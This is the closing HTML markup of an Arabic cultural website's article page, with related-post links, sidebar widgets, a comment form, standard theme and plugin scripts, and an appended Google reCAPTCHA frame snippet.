			<a aria-label="دعوة لغيابك حتما" href="https://worldofculture2020.com/?p=45381" class="post-thumb"><img width="390" height="189" src="https://worldofculture2020.com/wp-content/uploads/2021/03/باسم-قاسم-خنجر.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/03/باسم-قاسم-خنجر.jpg 1360w, https://worldofculture2020.com/wp-content/uploads/2021/03/باسم-قاسم-خنجر-300x145.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/03/باسم-قاسم-خنجر-1024x496.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/03/باسم-قاسم-خنجر-768x372.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=45381">دعوة لغيابك حتما</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 6, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=75759">اللمة الحلوة مع رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 5, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="حوار مع الفنانة التشكيلية ديانا رئيف عباس: رهافة روح اللحظة الإبداعية بقوة الذاكرة بصرية" href="https://worldofculture2020.com/?p=88891" class="post-thumb"><img width="154" height="220" src="https://worldofculture2020.com/wp-content/uploads/2022/12/IMG-20221203-WA0023.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/12/IMG-20221203-WA0023.jpg 896w, https://worldofculture2020.com/wp-content/uploads/2022/12/IMG-20221203-WA0023-210x300.jpg 210w, https://worldofculture2020.com/wp-content/uploads/2022/12/IMG-20221203-WA0023-717x1024.jpg 717w, https://worldofculture2020.com/wp-content/uploads/2022/12/IMG-20221203-WA0023-768x1097.jpg 768w" sizes="(max-width: 154px) 100vw, 154px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=88891">حوار مع الفنانة التشكيلية ديانا رئيف عباس: رهافة روح اللحظة الإبداعية بقوة الذاكرة بصرية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="سفراء الحكمة  Wisdom Ambassadors" href="https://worldofculture2020.com/?p=18066" class="post-thumb"><img width="324" height="220" src="https://worldofculture2020.com/wp-content/uploads/2020/06/د.-ماهر-خضر.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2020/06/د.-ماهر-خضر.jpg 792w, https://worldofculture2020.com/wp-content/uploads/2020/06/د.-ماهر-خضر-300x203.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2020/06/د.-ماهر-خضر-768x521.jpg 768w, https://worldofculture2020.com/wp-content/uploads/2020/06/د.-ماهر-خضر-110x75.jpg 110w" sizes="(max-width: 324px) 100vw, 324px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=18066">سفراء الحكمة  Wisdom Ambassadors</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 6, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=47249#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='47249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c73db60dd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كَبُرْتِ فدُوري هوًى لا يقيمُ مكانًا لأيِّ زمانْ" href="https://worldofculture2020.com/?p=81615" class="post-thumb"><span class="post-cat-wrap"></span><img width="161" height="220" src="https://worldofculture2020.com/wp-content/uploads/2020/08/تركي-عامر.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2020/08/تركي-عامر.jpg 352w, https://worldofculture2020.com/wp-content/uploads/2020/08/تركي-عامر-220x300.jpg 220w" sizes="(max-width: 161px) 100vw, 161px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=81615">كَبُرْتِ فدُوري هوًى لا يقيمُ مكانًا لأيِّ زمانْ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 22, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قَمرٌ بمكّة يكتمل" href="https://worldofculture2020.com/?p=118206" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١٢٥_٠٠٠٢٥٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118206">قَمرٌ بمكّة يكتمل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التنمية الذاتية وأفق الاستدامة: تجربة قطرية&#8221;.. مَانِيفِسْتُو النهضة الشاملة ومنارة العبور نحو المستقبل" href="https://worldofculture2020.com/?p=118195" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/images-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118195">التنمية الذاتية وأفق الاستدامة: تجربة قطرية&#8221;.. مَانِيفِسْتُو النهضة الشاملة ومنارة العبور نحو المستقبل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حاليا في معرض الكتاب.. &#8220;العروسة فى الفن والحياة&#8221;" href="https://worldofculture2020.com/?p=118189" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١٢٤_١٠٥٤٢١-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118189">حاليا في معرض الكتاب.. &#8220;العروسة فى الفن والحياة&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA&#038;url=https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA%20https://worldofculture2020.com/?p=47249" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=47249&text=%D8%A7%D9%84%D9%83%D8%A2%D8%A8%D8%A9%20%D8%AA%D9%86%D9%87%D8%B4%20%D8%B5%D8%A7%D8%AD%D8%A8%D9%87%D8%A7%20%D8%A8%D8%B5%D9%85%D8%AA" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=47249"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"47249","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "3edea1ef77";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "47249";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-24 23:21:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xpd4o2EtkmD7zVEh-Q4Ypg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296885336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>